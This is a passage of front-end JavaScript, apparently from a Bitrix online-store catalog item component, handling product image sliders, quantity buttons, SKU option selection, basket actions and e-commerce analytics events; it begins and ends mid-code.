            if (this.secondPict && this.visual.SECOND_PICT_ID) {
                this.obSecondPict = BX(this.visual.SECOND_PICT_ID);
            }

            this.obPictSlider = BX(this.visual.PICT_SLIDER_ID);
            this.obPictSliderIndicator = BX(this.visual.PICT_SLIDER_ID + '_indicator');
            this.obPictSliderProgressBar = BX(this.visual.PICT_SLIDER_ID + '_progress_bar');
            if (!this.obPictSlider) {
                this.errorCode = -4;
            }

            this.obPrice = BX(this.visual.PRICE_ID);
            this.obPriceOld = BX(this.visual.PRICE_OLD_ID);
            this.obPriceTotal = BX(this.visual.PRICE_TOTAL_ID);
            if (!this.obPrice) {
                this.errorCode = -16;
            }

            if (this.showQuantity && this.visual.QUANTITY_ID) {
                this.obQuantity = BX(this.visual.QUANTITY_ID);
                this.blockNodes.quantity = this.obProduct.querySelector('[data-entity="quantity-block"]');

                if (!this.isTouchDevice) {
                    BX.bind(this.obQuantity, 'focus', BX.proxy(this.onFocus, this));
                    BX.bind(this.obQuantity, 'blur', BX.proxy(this.onBlur, this));
                }

                if (this.visual.QUANTITY_UP_ID) {
                    this.obQuantityUp = BX(this.visual.QUANTITY_UP_ID);
                }

                if (this.visual.QUANTITY_DOWN_ID) {
                    this.obQuantityDown = BX(this.visual.QUANTITY_DOWN_ID);
                }
            }

            if (this.visual.QUANTITY_LIMIT && this.showMaxQuantity !== 'N') {
                this.obQuantityLimit.all = BX(this.visual.QUANTITY_LIMIT);
                if (this.obQuantityLimit.all) {
                    this.obQuantityLimit.value = this.obQuantityLimit.all.querySelector('[data-entity="quantity-limit-value"]');
                    if (!this.obQuantityLimit.value) {
                        this.obQuantityLimit.all = null;
                    }
                }
            }

            if (this.productType === 3 && this.fullDisplayMode) {
                if (this.visual.TREE_ID) {
                    this.obTree = BX(this.visual.TREE_ID);
                    if (!this.obTree) {
                        this.errorCode = -256;
                    }
                }

                if (this.visual.QUANTITY_MEASURE) {
                    this.obMeasure = BX(this.visual.QUANTITY_MEASURE);
                }
            }

            this.obBasketActions = BX(this.visual.BASKET_ACTIONS_ID);
            if (this.obBasketActions) {
                if (this.visual.BUY_ID) {
                    this.obBuyBtn = BX(this.visual.BUY_ID);
                }
            }

            this.obNotAvail = BX(this.visual.NOT_AVAILABLE_MESS);

            if (this.showSubscription) {
                this.obSubscribe = BX(this.visual.SUBSCRIBE_ID);
            }

            if (this.showPercent) {
                if (this.visual.DSC_PERC) {
                    this.obDscPerc = BX(this.visual.DSC_PERC);
                }
                if (this.secondPict && this.visual.SECOND_DSC_PERC) {
                    this.obSecondDscPerc = BX(this.visual.SECOND_DSC_PERC);
                }
            }

            if (this.showSkuProps) {
                if (this.visual.DISPLAY_PROP_DIV) {
                    this.obSkuProps = BX(this.visual.DISPLAY_PROP_DIV);
                }
            }

            if (this.errorCode === 0) {
                // product slider events
                if (this.isTouchDevice) {
                    BX.bind(this.obPictSlider, 'touchstart', BX.proxy(this.touchStartEvent, this));
                    BX.bind(this.obPictSlider, 'touchend', BX.proxy(this.touchEndEvent, this));
                    BX.bind(this.obPictSlider, 'touchcancel', BX.proxy(this.touchEndEvent, this));
                } else {
                    if (this.viewMode === 'CARD') {
                        // product hover events
                        BX.bind(this.obProduct, 'mouseenter', BX.proxy(this.hoverOn, this));
                        BX.bind(this.obProduct, 'mouseleave', BX.proxy(this.hoverOff, this));
                    }

                    // product slider events
                    BX.bind(this.obProduct, 'mouseenter', BX.proxy(this.cycleSlider, this));
                    BX.bind(this.obProduct, 'mouseleave', BX.proxy(this.stopSlider, this));
                }

                if (this.bigData) {
                    var links = BX.findChildren(this.obProduct, {tag: 'a'}, true);
                    if (links) {
                        for (i in links) {
                            if (links.hasOwnProperty(i)) {
                                if (links[i].getAttribute('href') == this.product.DETAIL_PAGE_URL) {
                                    BX.bind(links[i], 'click', BX.proxy(this.rememberProductRecommendation, this));
                                }
                            }
                        }
                    }
                }

                if (this.showQuantity) {
                    var startEventName = this.isTouchDevice ? 'touchstart' : 'mousedown';
                    var endEventName = this.isTouchDevice ? 'touchend' : 'mouseup';

                    if (this.obQuantityUp) {
                        BX.bind(this.obQuantityUp, startEventName, BX.proxy(this.startQuantityInterval, this));
                        BX.bind(this.obQuantityUp, endEventName, BX.proxy(this.clearQuantityInterval, this));
                        BX.bind(this.obQuantityUp, 'mouseout', BX.proxy(this.clearQuantityInterval, this));
                        BX.bind(this.obQuantityUp, 'click', BX.delegate(this.quantityUp, this));
                    }

                    if (this.obQuantityDown) {
                        BX.bind(this.obQuantityDown, startEventName, BX.proxy(this.startQuantityInterval, this));
                        BX.bind(this.obQuantityDown, endEventName, BX.proxy(this.clearQuantityInterval, this));
                        BX.bind(this.obQuantityDown, 'mouseout', BX.proxy(this.clearQuantityInterval, this));
                        BX.bind(this.obQuantityDown, 'click', BX.delegate(this.quantityDown, this));
                    }

                    if (this.obQuantity) {
                        BX.bind(this.obQuantity, 'change', BX.delegate(this.quantityChange, this));
                    }
                }

                switch (this.productType) {
                    case 0: // no catalog
                    case 1: // product
                    case 2: // set
                        if (parseInt(this.product.morePhotoCount) > 1 && this.obPictSlider) {
                            this.initializeSlider();
                        }

                        this.checkQuantityControls();

                        break;
                    case 3: // sku
                        if (this.offers.length > 0) {
                            treeItems = BX.findChildren(this.obTree, {tagName: 'li'}, true);

                            if (treeItems && treeItems.length) {
                                for (i = 0; i < treeItems.length; i++) {
                                    BX.bind(treeItems[i], 'click', BX.delegate(this.selectOfferProp, this));
                                }
                            }

                            this.setCurrent();
                        } else if (parseInt(this.product.morePhotoCount) > 1 && this.obPictSlider) {
                            this.initializeSlider();
                        }

                        break;
                }

                if (this.obBuyBtn) {
                    if (this.basketAction === 'ADD') {
                        BX.bind(this.obBuyBtn, 'click', BX.proxy(this.add2Basket, this));
                    } else {
                        BX.bind(this.obBuyBtn, 'click', BX.proxy(this.buyBasket, this));
                    }
                }

                if (this.useCompare) {
                    this.obCompare = BX(this.visual.COMPARE_LINK_ID);
                    if (this.obCompare) {
                        BX.bind(this.obCompare, 'click', BX.proxy(this.compare, this));
                    }

                    BX.addCustomEvent('onCatalogDeleteCompare', BX.proxy(this.checkDeletedCompare, this));
                }
            }
        },

        setAnalyticsDataLayer: function (action) {
            if (!this.useEnhancedEcommerce || !this.dataLayerName)
                return;

            var item = {},
                info = {},
                variants = [],
                i, k, j, propId, skuId, propValues;

            switch (this.productType) {
                case 0: //no catalog
                case 1: //product
                case 2: //set
                    item = {
                        'id': this.product.id,
                        'name': this.product.name,
                        'price': this.currentPrices[this.currentPriceSelected] && this.currentPrices[this.currentPriceSelected].PRICE,
                        'brand': BX.type.isArray(this.brandProperty) ? this.brandProperty.join('/') : this.brandProperty
                    };
                    break;
                case 3: //sku
                    for (i in this.offers[this.offerNum].TREE) {
                        if (this.offers[this.offerNum].TREE.hasOwnProperty(i)) {
                            propId = i.substring(5);
                            skuId = this.offers[this.offerNum].TREE[i];

                            for (k in this.treeProps) {
                                if (this.treeProps.hasOwnProperty(k) && this.treeProps[k].ID == propId) {
                                    for (j in this.treeProps[k].VALUES) {
                                        propValues = this.treeProps[k].VALUES[j];
                                        if (propValues.ID == skuId) {
                                            variants.push(propValues.NAME);
                                            break;
                                        }
                                    }

                                }
                            }
                        }
                    }

                    item = {
                        'id': this.offers[this.offerNum].ID,
                        'name': this.offers[this.offerNum].NAME,
                        'price': this.currentPrices[this.currentPriceSelected] && this.currentPrices[this.currentPriceSelected].PRICE,
                        'brand': BX.type.isArray(this.brandProperty) ? this.brandProperty.join('/') : this.brandProperty,
                        'variant': variants.join('/')
                    };
                    break;
            }

            switch (action) {
                case 'addToCart':
                    info = {
                        'event': 'addToCart',
                        'ecommerce': {
                            'currencyCode': this.currentPrices[this.currentPriceSelected] && this.currentPrices[this.currentPriceSelected].CURRENCY || '',
                            'add': {
                                'products': [{
                                    'name': item.name || '',
                                    'id': item.id || '',
                                    'price': item.price || 0,
                                    'brand': item.brand || '',
                                    'category': item.category || '',
                                    'variant': item.variant || '',
                                    'quantity': this.showQuantity && this.obQuantity ? this.obQuantity.value : 1
                                }]
                            }
                        }
                    };
                    break;
            }

            window[this.dataLayerName] = window[this.dataLayerName] || [];
            window[this.dataLayerName].push(info);
        },

        hoverOn: function (event) {
            clearTimeout(this.hoverTimer);
            this.obProduct.style.height = getComputedStyle(this.obProduct).height;
            BX.addClass(this.obProduct, 'hover');

            BX.PreventDefault(event);
        },

        hoverOff: function (event) {
            if (this.hoverStateChangeForbidden)
                return;

            BX.removeClass(this.obProduct, 'hover');
            this.hoverTimer = setTimeout(
                BX.delegate(function () {
                    this.obProduct.style.height = 'auto';
                }, this),
                300
            );

            BX.PreventDefault(event);
        },

        onFocus: function () {
            this.hoverStateChangeForbidden = true;
            BX.bind(document, 'mousemove', BX.proxy(this.captureMousePosition, this));
        },

        onBlur: function () {
            this.hoverStateChangeForbidden = false;
            BX.unbind(document, 'mousemove', BX.proxy(this.captureMousePosition, this));

            var cursorElement = document.elementFromPoint(this.mouseX, this.mouseY);
            if (!cursorElement || !this.obProduct.contains(cursorElement)) {
                this.hoverOff();
            }
        },

        captureMousePosition: function (event) {
            this.mouseX = event.clientX;
            this.mouseY = event.clientY;
        },

        getCookie: function (name) {
            var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
            ));

            return matches ? decodeURIComponent(matches[1]) : null;
        },

        rememberProductRecommendation: function () {
            // save to RCM_PRODUCT_LOG
            var cookieName = BX.cookie_prefix + '_RCM_PRODUCT_LOG',
                cookie = this.getCookie(cookieName),
                itemFound = false;

            var cItems = [],
                cItem;

            if (cookie) {
                cItems = cookie.split('.');
            }

            var i = cItems.length;

            while (i--) {
                cItem = cItems[i].split('-');

                if (cItem[0] == this.product.id) {
                    // it's already in recommendations, update the date
                    cItem = cItems[i].split('-');

                    // update rcmId and date
                    cItem[1] = this.product.rcmId;
                    cItem[2] = BX.current_server_time;

                    cItems[i] = cItem.join('-');
                    itemFound = true;
                } else {
                    if ((BX.current_server_time - cItem[2]) > 3600 * 24 * 30) {
                        cItems.splice(i, 1);
                    }
                }
            }

            if (!itemFound) {
                // add recommendation
                cItems.push([this.product.id, this.product.rcmId, BX.current_server_time].join('-'));
            }

            // serialize
            var plNewCookie = cItems.join('.'),
                cookieDate = new Date(new Date().getTime() + 1000 * 3600 * 24 * 365 * 10).toUTCString();

            document.cookie = cookieName + "=" + plNewCookie + "; path=/; expires=" + cookieDate + "; domain=" + BX.cookie_domain;
        },

        startQuantityInterval: function () {
            var target = BX.proxy_context;
            var func = target.id === this.visual.QUANTITY_DOWN_ID
                ? BX.proxy(this.quantityDown, this)
                : BX.proxy(this.quantityUp, this);

            this.quantityDelay = setTimeout(
                BX.delegate(function () {
                    this.quantityTimer = setInterval(func, 150);
                }, this),
                300
            );
        },

        clearQuantityInterval: function () {
            clearTimeout(this.quantityDelay);
            clearInterval(this.quantityTimer);
        },

        quantityUp: function () {
            var curValue = 0,
                boolSet = true;

            if (this.errorCode === 0 && this.showQuantity && this.canBuy) {
                curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
                if (!isNaN(curValue)) {
                    curValue += this.stepQuantity;
                    if (this.checkQuantity) {
                        if (curValue > this.maxQuantity) {
                            boolSet = false;
                        }
                    }

                    if (boolSet) {
                        if (this.isDblQuantity) {
                            curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
                        }

                        this.obQuantity.value = curValue;

                        this.setPrice();
                    }
                }
            }
        },

        quantityDown: function () {
            var curValue = 0,
                boolSet = true;

            if (this.errorCode === 0 && this.showQuantity && this.canBuy) {
                curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
                if (!isNaN(curValue)) {
                    curValue -= this.stepQuantity;

                    this.checkPriceRange(curValue);

                    if (curValue < this.minQuantity) {
                        boolSet = false;
                    }

                    if (boolSet) {
                        if (this.isDblQuantity) {
                            curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
                        }

                        this.obQuantity.value = curValue;

                        this.setPrice();
                    }
                }
            }
        },

        quantityChange: function () {
            var curValue = 0,
                intCount;

            if (this.errorCode === 0 && this.showQuantity) {
                if (this.canBuy) {
                    curValue = this.isDblQuantity ? parseFloat(this.obQuantity.value) : Math.round(this.obQuantity.value);
                    if (!isNaN(curValue)) {
                        if (this.checkQuantity) {
                            if (curValue > this.maxQuantity) {
                                curValue = this.maxQuantity;
                            }
                        }

                        this.checkPriceRange(curValue);

                        intCount = Math.floor(
                            Math.round(curValue * this.precisionFactor / this.stepQuantity) / this.precisionFactor
                        ) || 1;
                        curValue = (intCount <= 1 ? this.stepQuantity : intCount * this.stepQuantity);
                        curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;

                        if (curValue < this.minQuantity) {
                            curValue = this.minQuantity;
                        }

                        this.obQuantity.value = curValue;
                    } else {
                        this.obQuantity.value = this.minQuantity;
                    }
                } else {
                    this.obQuantity.value = this.minQuantity;
                }

                this.setPrice();
            }
        },

        quantitySet: function (index) {
            var resetQuantity, strLimit;

            var newOffer = this.offers[index],
                oldOffer = this.offers[this.offerNum];

            if (this.errorCode === 0) {
                this.canBuy = newOffer.CAN_BUY;

                this.currentPriceMode = newOffer.ITEM_PRICE_MODE;
                this.currentPrices = newOffer.ITEM_PRICES;
                this.currentPriceSelected = newOffer.ITEM_PRICE_SELECTED;
                this.currentQuantityRanges = newOffer.ITEM_QUANTITY_RANGES;
                this.currentQuantityRangeSelected = newOffer.ITEM_QUANTITY_RANGE_SELECTED;

                if (this.canBuy) {
                    if (this.blockNodes.quantity) {
                        BX.style(this.blockNodes.quantity, 'display', '');
                    }

                    if (this.obBasketActions) {
                        BX.style(this.obBasketActions, 'display', '');
                    }

                    if (this.obNotAvail) {
                        BX.style(this.obNotAvail, 'display', 'none');
                    }

                    if (this.obSubscribe) {
                        BX.style(this.obSubscribe, 'display', 'none');
                    }
                } else {
                    if (this.blockNodes.quantity) {
                        BX.style(this.blockNodes.quantity, 'display', 'none');
                    }

                    if (this.obBasketActions) {
                        BX.style(this.obBasketActions, 'display', 'none');
                    }

                    if (this.obNotAvail) {
                        BX.style(this.obNotAvail, 'display', '');
                    }

                    if (this.obSubscribe) {
                        if (newOffer.CATALOG_SUBSCRIBE === 'Y') {
                            BX.style(this.obSubscribe, 'display', '');
                            this.obSubscribe.setAttribute('data-item', newOffer.ID);
                            BX(this.visual.SUBSCRIBE_ID + '_hidden').click();
                        } else {
                            BX.style(this.obSubscribe, 'display', 'none');
                        }
                    }
                }

                this.isDblQuantity = newOffer.QUANTITY_FLOAT;
                this.checkQuantity = newOffer.CHECK_QUANTITY;

                if (this.isDblQuantity) {
                    this.stepQuantity = Math.round(parseFloat(newOffer.STEP_QUANTITY) * this.precisionFactor) / this.precisionFactor;
                    this.maxQuantity = parseFloat(newOffer.MAX_QUANTITY);
                    this.minQuantity = this.currentPriceMode === 'Q' ? parseFloat(this.currentPrices[this.currentPriceSelected].MIN_QUANTITY) : this.stepQuantity;
                } else {
                    this.stepQuantity = parseInt(newOffer.STEP_QUANTITY, 10);
                    this.maxQuantity = parseInt(newOffer.MAX_QUANTITY, 10);
                    this.minQuantity = this.currentPriceMode === 'Q' ? parseInt(this.currentPrices[this.currentPriceSelected].MIN_QUANTITY) : this.stepQuantity;
                }

                if (this.showQuantity) {
                    var isDifferentMinQuantity = oldOffer.ITEM_PRICES.length
                        && oldOffer.ITEM_PRICES[oldOffer.ITEM_PRICE_SELECTED]
                        && oldOffer.ITEM_PRICES[oldOffer.ITEM_PRICE_SELECTED].MIN_QUANTITY != this.minQuantity;

                    if (this.isDblQuantity) {
                        resetQuantity = Math.round(parseFloat(oldOffer.STEP_QUANTITY) * this.precisionFactor) / this.precisionFactor !== this.stepQuantity
                            || isDifferentMinQuantity
                            || oldOffer.MEASURE !== newOffer.MEASURE
                            || (
                                this.checkQuantity
                                && parseFloat(oldOffer.MAX_QUANTITY) > this.maxQuantity
                                && parseFloat(this.obQuantity.value) > this.maxQuantity
                            );
                    } else {
                        resetQuantity = parseInt(oldOffer.STEP_QUANTITY, 10) !== this.stepQuantity
                            || isDifferentMinQuantity
                            || oldOffer.MEASURE !== newOffer.MEASURE
                            || (
                                this.checkQuantity
                                && parseInt(oldOffer.MAX_QUANTITY, 10) > this.maxQuantity
                                && parseInt(this.obQuantity.value, 10) > this.maxQuantity
                            );
                    }

                    this.obQuantity.disabled = !this.canBuy;

                    if (resetQuantity) {
                        this.obQuantity.value = this.minQuantity;
                    }

                    if (this.obMeasure) {
                        if (newOffer.MEASURE) {
                            BX.adjust(this.obMeasure, {html: newOffer.MEASURE});
                        } else {
                            BX.adjust(this.obMeasure, {html: ''});
                        }
                    }
                }

                if (this.obQuantityLimit.all) {
                    if (!this.checkQuantity || this.maxQuantity == 0) {
                        BX.adjust(this.obQuantityLimit.value, {html: ''});
                        BX.adjust(this.obQuantityLimit.all, {style: {display: 'none'}});
                    } else {
                        if (this.showMaxQuantity === 'M') {
                            strLimit = (this.maxQuantity / this.stepQuantity >= this.relativeQuantityFactor)
                                ? BX.message('RELATIVE_QUANTITY_MANY')
                                : BX.message('RELATIVE_QUANTITY_FEW');
                        } else {
                            strLimit = this.maxQuantity;

                            if (newOffer.MEASURE) {
                                strLimit += (' ' + newOffer.MEASURE);
                            }
                        }

                        BX.adjust(this.obQuantityLimit.value, {html: strLimit});
                        BX.adjust(this.obQuantityLimit.all, {style: {display: ''}});
                    }
                }
            }
        },

        initializeSlider: function () {
            var wrap = this.obPictSlider.getAttribute('data-slider-wrap');
            if (wrap) {
                this.slider.options.wrap = wrap === 'true';
            } else {
                this.slider.options.wrap = this.defaultSliderOptions.wrap;
            }

            if (this.isTouchDevice) {
                this.slider.options.interval = false;
            } else {
                this.slider.options.interval = parseInt(this.obPictSlider.getAttribute('data-slider-interval')) || this.defaultSliderOptions.interval;
                // slider interval must be more than 700ms because of css transitions
                if (this.slider.options.interval < 700) {
                    this.slider.options.interval = 700;
                }

                if (this.obPictSliderIndicator) {
                    var controls = this.obPictSliderIndicator.querySelectorAll('[data-go-to]');
                    for (var i in controls) {
                        if (controls.hasOwnProperty(i)) {
                            BX.bind(controls[i], 'click', BX.proxy(this.sliderClickHandler, this));
                        }
                    }
                }

                if (this.obPictSliderProgressBar) {
                    if (this.slider.progress) {
                        this.resetProgress();
                        this.cycleSlider();
                    } else {
                        this.slider.progress = new BX.easing({
                            transition: BX.easing.transitions.linear,
                            step: BX.delegate(function (state) {
                                this.obPictSliderProgressBar.style.width = state.width / 10 + '%';
                            }, this)
                        });
                    }
                }
            }
        },

        checkTouch: function (event) {
            if (!event || !event.changedTouches)
                return false;

            return event.changedTouches[0].identifier === this.touch.identifier;
        },

        touchStartEvent: function (event) {
            if (event.touches.length != 1)
                return;

            this.touch = event.changedTouches[0];
        },

        touchEndEvent: function (event) {
            if (!this.checkTouch(event))
                return;

            var deltaX = this.touch.pageX - event.changedTouches[0].pageX,
                deltaY = this.touch.pageY - event.changedTouches[0].pageY;

            if (Math.abs(deltaX) >= Math.abs(deltaY) + 10) {
                if (deltaX > 0) {
                    this.slideNext();
                }

                if (deltaX < 0) {
                    this.slidePrev();
                }
            }
        },

        sliderClickHandler: function (event) {
            var target = BX.getEventTarget(event),
                slideIndex = target.getAttribute('data-go-to');

            if (slideIndex) {
                this.slideTo(slideIndex)
            }

            BX.PreventDefault(event);
        },

        slideNext: function () {
            if (this.slider.sliding)
                return;

            return this.slide('next');
        },

        slidePrev: function () {
            if (this.slider.sliding)
                return;

            return this.slide('prev');
        },

        slideTo: function (pos) {
            this.slider.active = BX.findChild(this.obPictSlider, {className: 'item active'}, true, false);
            this.slider.progress && (this.slider.interval = true);

            var activeIndex = this.getItemIndex(this.slider.active);

            if (pos > (this.slider.items.length - 1) || pos < 0)
                return;

            if (this.slider.sliding)
                return false;

            if (activeIndex == pos) {
                this.stopSlider();
                this.cycleSlider();
                return;
            }

            return this.slide(pos > activeIndex ? 'next' : 'prev', this.eq(this.slider.items, pos));
        },

        slide: function (type, next) {
            var active = BX.findChild(this.obPictSlider, {className: 'item active'}, true, false),
                isCycling = this.slider.interval,
                direction = type === 'next' ? 'left' : 'right';

            next = next || this.getItemForDirection(type, active);

            if (BX.hasClass(next, 'active')) {
                return (this.slider.sliding = false);
            }

            this.slider.sliding = true;

            isCycling && this.stopSlider();

            if (this.obPictSliderIndicator) {
                BX.removeClass(this.obPictSliderIndicator.querySelector('.active'), 'active');
                var nextIndicator = this.obPictSliderIndicator.querySelectorAll('[data-go-to]')[this.getItemIndex(next)];
                nextIndicator && BX.addClass(nextIndicator, 'active');
            }

            if (BX.hasClass(this.obPictSlider, 'slide') && !BX.browser.IsIE()) {
                var self = this;
                BX.addClass(next, type);
                next.offsetWidth; // force reflow
                BX.addClass(active, direction);
                BX.addClass(next, direction);
                setTimeout(function () {
                    BX.addClass(next, 'active');
                    BX.removeClass(active, 'active');
                    BX.removeClass(active, direction);
                    BX.removeClass(next, type);
                    BX.removeClass(next, direction);
                    self.slider.sliding = false;
                }, 700);
            } else {
                BX.addClass(next, 'active');
                this.slider.sliding = false;
            }

            this.obPictSliderProgressBar && this.resetProgress();
            isCycling && this.cycleSlider();
        },

        stopSlider: function (event) {
            event || (this.slider.paused = true);

            this.slider.interval && clearInterval(this.slider.interval);

            if (this.slider.progress) {
                this.slider.progress.stop();

                var width = parseInt(this.obPictSliderProgressBar.style.width);

                this.slider.progress.options.duration = this.slider.options.interval * width / 200;
                this.slider.progress.options.start = {width: width * 10};
                this.slider.progress.options.finish = {width: 0};
                this.slider.progress.options.complete = null;
                this.slider.progress.animate();
            }
        },

        cycleSlider: function (event) {
            event || (this.slider.paused = false);

            this.slider.interval && clearInterval(this.slider.interval);

            if (this.slider.options.interval && !this.slider.paused) {
                if (this.slider.progress) {
                    this.slider.progress.stop();

                    var width = parseInt(this.obPictSliderProgressBar.style.width);

                    this.slider.progress.options.duration = this.slider.options.interval * (100 - width) / 100;
                    this.slider.progress.options.start = {width: width * 10};
                    this.slider.progress.options.finish = {width: 1000};
                    this.slider.progress.options.complete = BX.delegate(function () {
                        this.slider.interval = true;
                        this.slideNext();
                    }, this);
                    this.slider.progress.animate();
                } else {
                    this.slider.interval = setInterval(BX.proxy(this.slideNext, this), this.slider.options.interval);
                }
            }
        },

        resetProgress: function () {
            this.slider.progress && this.slider.progress.stop();
            this.obPictSliderProgressBar.style.width = 0;
        },

        getItemForDirection: function (direction, active) {
            var activeIndex = this.getItemIndex(active),
                willWrap = direction === 'prev' && activeIndex === 0
                    || direction === 'next' && activeIndex == (this.slider.items.length - 1);

            if (willWrap && !this.slider.options.wrap)
                return active;

            var delta = direction === 'prev' ? -1 : 1,
                itemIndex = (activeIndex + delta) % this.slider.items.length;

            return this.eq(this.slider.items, itemIndex);
        },

        getItemIndex: function (item) {
            this.slider.items = BX.findChildren(item.parentNode, {className: 'item'}, true);

            return this.slider.items.indexOf(item || this.slider.active);
        },

        eq: function (obj, i) {
            var len = obj.length,
                j = +i + (i < 0 ? len : 0);

            return j >= 0 && j < len ? obj[j] : {};
        },

        selectOfferProp: function () {
            var i = 0,
                value = '',
                strTreeValue = '',
                arTreeItem = [],
                rowItems = null,
                target = BX.proxy_context;

            if (target && target.hasAttribute('data-treevalue')) {
                if (BX.hasClass(target, 'selected'))
                    return;

                strTreeValue = target.getAttribute('data-treevalue');
                arTreeItem = strTreeValue.split('_');
                if (this.searchOfferPropIndex(arTreeItem[0], arTreeItem[1])) {
                    rowItems = BX.findChildren(target.parentNode, {tagName: 'li'}, false);
                    if (rowItems && 0 < rowItems.length) {
                        for (i = 0; i < rowItems.length; i++) {
                            value = rowItems[i].getAttribute('data-onevalue');
                            if (value === arTreeItem[1]) {
                                BX.addClass(rowItems[i], 'selected');
                            } else {
                                BX.removeClass(rowItems[i], 'selected');
                            }
                        }
                    }
                }
            }
        },

        searchOfferPropIndex: function (strPropID, strPropValue) {
            var strName = '',
                arShowValues = false,
                i, j,
                arCanBuyValues = [],
                allValues = [],
                index = -1,
                arFilter = {},
                tmpFilter = [];

            for (i = 0; i < this.treeProps.length; i++) {
                if (this.treeProps[i].ID === strPropID) {
                    index = i;
                    break;
                }
            }

            if (-1 < index) {
                for (i = 0; i < index; i++) {
                    strName = 'PROP_' + this.treeProps[i].ID;
                    arFilter[strName] = this.selectedValues[strName];
                }
                strName = 'PROP_' + this.treeProps[index].ID;
                arShowValues = this.getRowValues(arFilter, strName);
                if (!arShowValues) {
                    return false;
                }
                if (!BX.util.in_array(strPropValue, arShowValues)) {
                    return false;
                }
                arFilter[strName] = strPropValue;
                for (i = index + 1; i < this.treeProps.length; i++) {
                    strName = 'PROP_' + this.treeProps[i].ID;
                    arShowValues = this.getRowValues(arFilter, strName);
                    if (!arShowValues) {
                        return false;
                    }
                    allValues = [];
                    if (this.showAbsent) {
                        arCanBuyValues = [];
                        tmpFilter = [];
                        tmpFilter = BX.clone(arFilter, true);
                        for (j = 0; j < arShowValues.length; j++) {
                            tmpFilter[strName] = arShowValues[j];
                            allValues[allValues.length] = arShowValues[j];
                            if (this.getCanBuy(tmpFilter))
                                arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
                        }
                    } else {
                        arCanBuyValues = arShowValues;
                    }
                    if (this.selectedValues[strName] && BX.util.in_array(this.selectedValues[strName], arCanBuyValues)) {
                        arFilter[strName] = this.selectedValues[strName];
                    } else {
                        if (this.showAbsent)
                            arFilter[strName] = (arCanBuyValues.length > 0 ? arCanBuyValues[0] : allValues[0]);
                        else
                            arFilter[strName] = arCanBuyValues[0];
                    }
                    this.updateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
                }
                this.selectedValues = arFilter;
                this.changeInfo();
            }
            return true;
        },

        updateRow: function (intNumber, activeID, showID, canBuyID) {
            var i = 0,
                value = '',
                isCurrent = false,
                rowItems = null;

            var lineContainer = this.obTree.querySelectorAll('[data-entity="sku-line-block"]'),
                listContainer;

            if (intNumber > -1 && intNumber < lineContainer.length) {
                listContainer = lineContainer[intNumber].querySelector('ul');
                rowItems = BX.findChildren(listContainer, {tagName: 'li'}, false);
                if (rowItems && 0 < rowItems.length) {
                    for (i = 0; i < rowItems.length; i++) {
                        value = rowItems[i].getAttribute('data-onevalue');
                        isCurrent = value === activeID;

                        if (isCurrent) {
                            BX.addClass(rowItems[i], 'selected');
                        } else {
                            BX.removeClass(rowItems[i], 'selected');
                        }

                        if (BX.util.in_array(value, canBuyID)) {
                            BX.removeClass(rowItems[i], 'notallowed');
                        } else {
                            BX.addClass(rowItems[i], 'notallowed');
                        }

                        rowItems[i].style.display = BX.util.in_array(value, showID) ? '' : 'none';

                        if (isCurrent) {
                            lineContainer[intNumber].style.display = (value == 0 && canBuyID.length == 1) ? 'none' : '';
                        }
                    }
                }
            }
        },

        getRowValues: function (arFilter, index) {
            var i = 0,
                j,
                arValues = [],
                boolSearch = false,
                boolOneSearch = true;

            if (0 === arFilter.length) {
                for (i = 0; i < this.offers.length; i++) {
                    if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
                        arValues[arValues.length] = this.offers[i].TREE[index];
                    }
                }
                boolSearch = true;
            } else {
                for (i = 0; i < this.offers.length; i++) {
                    boolOneSearch = true;
                    for (j in arFilter) {
                        if (arFilter[j] !== this.offers[i].TREE[j]) {
                            boolOneSearch = false;
                            break;
                        }
                    }
                    if (boolOneSearch) {
                        if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
                            arValues[arValues.length] = this.offers[i].TREE[index];
                        }
                        boolSearch = true;
                    }
                }
            }
            return (boolSearch ? arValues : false);
        },

        getCanBuy: function (arFilter) {
            var i, j,
                boolSearch = false,
                boolOneSearch = true;

            for (i = 0; i < this.offers.length; i++) {
                boolOneSearch = true;
                for (j in arFilter) {
                    if (arFilter[j] !== this.offers[i].TREE[j]) {
                        boolOneSearch = false;
                        break;
                    }
                }
                if (boolOneSearch) {
                    if (this.offers[i].CAN_BUY) {
                        boolSearch = true;
                        break;
                    }
                }
            }

            return boolSearch;
        },

        setCurrent: function () {
            var i,
                j = 0,
                arCanBuyValues = [],
                strName = '',
                arShowValues = false,
                arFilter = {},
                tmpFilter = [],
                current = this.offers[this.offerNum].TREE;

            for (i = 0; i < this.treeProps.length; i++) {
                strName = 'PROP_' + this.treeProps[i].ID;
                arShowValues = this.getRowValues(arFilter, strName);
                if (!arShowValues) {
                    break;
                }
                if (BX.util.in_array(current[strName], arShowValues)) {
                    arFilter[strName] = current[strName];
                } else {
                    arFilter[strName] = arShowValues[0];
                    this.offerNum = 0;
                }
                if (this.showAbsent) {
                    arCanBuyValues = [];
                    tmpFilter = [];
                    tmpFilter = BX.clone(arFilter, true);
                    for (j = 0; j < arShowValues.length; j++) {
                        tmpFilter[strName] = arShowValues[j];
                        if (this.getCanBuy(tmpFilter)) {
                            arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
                        }
                    }
                } else {
                    arCanBuyValues = arShowValues;
                }
                this.updateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
            }
            this.selectedValues = arFilter;
            this.changeInfo();
        },

        changeInfo: function () {
            var i, j,
                index = -1,
                boolOneSearch = true,
                quantityChanged;

            for (i = 0; i < this.offers.length; i++) {
                boolOneSearch = true;
                for (j in this.selectedValues) {
                    if (this.selectedValues[j] !== this.offers[i].TREE[j]) {
                        boolOneSearch = false;
                        break;
                    }
                }
                if (boolOneSearch) {
                    index = i;
                    break;
                }
            }
            if (index > -1) {
                if (parseInt(this.offers[index].MORE_PHOTO_COUNT) > 1 && this.obPictSlider) {
                    // hide pict and second_pict containers
                    if (this.obPict) {
